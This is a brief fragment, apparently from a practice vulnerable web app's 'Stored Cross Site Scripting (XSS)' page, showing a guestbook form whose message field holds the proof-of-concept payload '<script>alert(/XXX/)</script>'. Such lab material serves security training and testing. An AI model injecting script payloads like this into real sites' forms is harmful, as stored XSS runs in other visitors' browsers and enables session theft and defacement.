 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
test
Message *
test<script>alert(/XXX/)</script>
Sign Guestbook